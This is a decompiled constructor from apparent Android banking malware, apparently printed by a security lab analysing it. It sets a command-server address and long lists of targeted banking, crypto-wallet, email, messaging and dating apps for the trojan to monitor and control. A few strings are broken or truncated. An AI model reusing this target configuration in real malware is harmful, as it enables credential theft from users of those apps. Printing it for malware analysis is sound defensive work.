 public d() {
super();
this.a = "http://1 8080/";//服务器地址 要监控和操作的应用
this.b = new String[]{"com.transferwise.android", "com.paypal.android.p2pmobile", "com.payoneer.android", "com.moneybookers.skrillpayments.neteller", "com.eofinance",
"com.azimo.sendmoney", "clientapp.swiftcom.org", "com.yahoo.mobile.client.android.mail", "com.microsoft.office.outlook", "com.mail.mobile.android.mail", "com.google.android.gm",
"com.google.android.gms", "com.connectivityapps.hotmail", "com.ubercab", "com.netflix.mediaclient", "com.ebay.mobile", "com.amazon.sellermobile.android",
"com.amazon.mShop.android.shopping", "com.moneybookers.skrillpayments", "piuk.blockchain.android", "jp.coincheck.android", "io.ethos.universalwallet", "id.co.bitcoin",
"com.wrx.wazirx", "com.unocoin.unocoinwallet", "com.squareup.cash", "com.polehin.android", "com.Plus500", "com.payeer", "com.paxful.wallet", "com.paribu.app", "com.mycelium.wallet",
"com.exmo", "com.coinbase.android", "com.btcturk", "com.bitpay.wallet", "com.bitmarket.trader", "com.bitfinex.mobileapp", "com.binance.dev", "com.airbitz", "co.edgesecure.app",
"cc.bitbank.bitbank", "uk.co.bankofscotland.businessbank", "org.westpac.bank", "org.banksa.bank", "org.banking.tablet.stgeorge", "net.bnpparibas.mescomptes", "mobile.santander.de",
"com.speedway.mobile", "com.rbs.mobile.investisir", "com.rbs.mobile.android.ubr", "com.rbs.mobile.android.rbsbandc", "com.rbs.mobile.android.rbs",
"com.rbs.mobile.android.natwestoffshore", "com.rbs.mobile.android.natwestbandc", "com.rbs.mobile.android.natwest", "com.phyder.engage", "com.lloydsbank.businessmobile",
"com.ing.diba.mbbr2", "com.ifs.banking.fiid4202", "com.ifs.banking.fiid3767", "com.htsu.hsbcpersonalbanking", "com.grppl.android.shell.BOS", "com.garanti.cepbank",
"com.fi6122.godough", "com.cb.volumePlus", "com.barclays.android.barclaysmobilebanking", "com.anzspot.mobile", "com.anz.SingaporeDigitalBanking", "com.anz.android",
"com.akbank.softotp", "biz.mobinex.android.apps.cep_sifrematik", "www.ingdirect.nativeframe", "uy.com.brou.token", "uy.brou", "uk.co.tsb.newmobilebank",
"uk.co.santander.santanderUK", "uk.co.hsbc.hsbcukmobilebanking", "tr.com.sekerbilisim.mbank", "tr.com.hsbc.hsbcturkey", "softax.pekao.powerpay", "posteitaliane.posteapp.apppostepay"
, "pl.pkobp.iko", "pl.orange.mojeorange", "pl.mbank", "pl.ing.mojeing", "pl.ifirma.ifirmafaktury", "pl.fakturownia", "pl.com.rossmann.centauros", "pl.ceneo", "pl.bzwbk.bzwbk24",
"pl.allegro", "pegasus.project.ebh.mobile.android.bundle.mobilebank", "pe.com.interbank.mobilebanking", "org.stgeorge.bank", "net.inverline.bancosabadell.officelocator.android",
"my.com.maybank2u.m2umobile", "mobi.societegenerale.mobile.lappli", "ma.gbp.pocketbank", "jp.co.rakuten_bank.rakutenbank", "it.popso.SCRIGNOapp", "it.nogood.container",
"it.ingdirect.app", "it.copergmps.rt.pf.android.sp.bmps", "it.bnl.apps.banking", "hu.mkb.mobilapp", "hu.cardinal.erste.mobilapp", "hu.cardinal.cib.mobilapp", "hu.bb.mobilapp",
"gt.com.bi.bienlinea", "fr.lcl.android.customerarea", "fr.creditagricole.androidapp", "fr.banquepopulaire.cyberplus", "finansbank.enpara", "eu.unicreditgroup.hvbapptan",
"eu.eleader.mobilebanking.pekao.firm", "eu.eleader.mobilebanking.pekao", "eu.eleader.mobilebanking.invest", "es.univia.unicajamovil", "es.pibank.customers", "es.openbank.mobile",
"es.liberbank.cajasturapp", "es.lacaixa.mobile.android.newwapicon", "es.ibercaja.ibercajaapp", "es.evobanco.bancamovil", "es.cm.android", "es.ceca.cajalnet",
"es.caixageral.caixageralapp", "es.caixagalicia.activamovil", "es.bancosantander.empresas", "de.traktorpool", "de.postbank.finanzassistent", "de.number26.android",
"de.mobile.android.app", "de.ingdiba.bankingapp", "de.fiducia.smartphone.android.banking.vr", "de.dkb.portalapp", "de.consorsbank", "de.commerzbanking.mobil", "de.comdirect.android"
, "com.zoluxiones.officebanking", "com.ziraat.ziraatmobil", "com.ykb.android", "com.wf.wellsfargomobile", "com.vakifbank.mobile", "com.uy.itau.appit[...]live", "com.tinder",
"com.rcplatform.livechat", "com.blued.international", "com.grindrapp.android"};
this.c = new String[]{"org.telegram.messenger", "com.viber.voip", "com.whatsapp", "com.whatsapp.w4b", "com.twitter.android", "com.twitter.android.lite", "com.snapchat.android",
"com.skype.raider", "com.skype.m2", "com.microsoft.office.lync15", "com.instagram.android", "com.imo.android.imoim", "com.imo.android.imoimbeta", "com.imo.android.imoimhd",
"com.facebook.orca", "com.facebook.katana", "com.facebook.mlite", "com.facebook.lite", "com.android.vending", "com.google.android.youtube", "com.playstation.mobilemessenger",
"com.asiainno.uplive", "com.sgiggle.mango", "com.dazz.hoop", "com.videochat.livu", "com.mico", "com.justunfollow.android", "com.skout.android", "ru.loveplanet.app",
"com.lavendrapp.lavendr", "com.pinkapp", "com.vkontakte.android", "com.amberfog.vkfree", "com.naver.vapp", "com.weheartit", "com.waplogmatch.social", "com.reddit.frontpage",
"com.sgiggle.production", "com.jaumo", "com.mobile.android.eris", "com.topface.topface", "com.jaumo.gay", "ru.mail.love", "com.taptrip", "com.narvii.amino.x156542274",
"sg.bigo.live", "sg.bigo.live.lite", "com.waplog.social", "com.jaumo.lesbian", "com.vk.stream", "tv.periscope.android", "com.hornet.android", "ru.mail.my", "com.tumblr",
"com.badoo.mobile", "com.jaumo.prime", "com.instagram.igtv", "com.amberfog.reader", "ru.mobstudio.andgalaxy", "com.narvii.amino.master", "com.askfm", "com.perm.kate_new_6",
"cool.f3", "com.web_view_mohammed.ad.webview_app", "com.nektome.talk", "com.pinterest", "drug.vokrug", "ru.ok.android", "ru.mamba.client", "com.google.android.apps.books",
"com.google.android.music", "com.google.android.videos", "com.google.android.talk", "com.google.android.apps.walletnfcrel", "com.catfiz", "ru.tabor.search",
"tikmate.tiktokvideodownloader.savetiktokvideo.nowatermark", "com.zhiliaoapp.musically", "com.zhiliaoapp.musically.go", "com.tencent.mm", "com.bluesoft.clonappmessenger",
"com.glidetalk.glideapp", "org.thunderdog.challegram", "com.kakao.talk", "com.instanza.baba", "com.turkcell.bip", "org.vidogram.messenger", "org.telegram.BifToGram",
"ir.ilmili.telegraph", "kik.android", "messenger.pro.messenger", "ru.mail", "com.nbapstudio.facebooklite", "com.aleskovacic.messenger",
"com.messagingnew.allinone", "com.icq.mobile.client", "org.telegram.plus", "ru.ok.messages", "com.instanza.cocovoice", "messenger.social
"com.azarlive.android", "vixr.bermuda", "com.fachat.freechat", "com.myyearbook.m", "ru.ok.live", "com.tinder", "com.rcplatform.livechat", "com.blued.international",
"com.grindrapp.android"};
}
暗影安全实验室